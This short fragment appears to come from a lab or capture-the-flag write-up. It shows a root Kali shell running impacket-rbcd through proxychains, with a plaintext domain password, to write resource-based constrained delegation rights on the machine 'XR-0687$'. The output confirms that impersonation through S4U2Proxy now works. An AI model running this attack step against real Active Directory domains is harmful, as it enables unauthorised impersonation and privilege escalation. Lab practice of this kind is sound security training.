 ┌──(root㉿Xrntkk-Laptop)-[/home/xrntkk]
└─# proxychains4 -q impacket-rbcd xiaorang.lab/lixiuying:winniethepooh -action write -delegate-from "xrntkk$" -delegate-
to "XR-0687$" -dc-ip 172.22.15.13
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] xrntkk$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*]     xrntkk$      (S-1-5-21-3745972894-1678056601-2622918667-1147)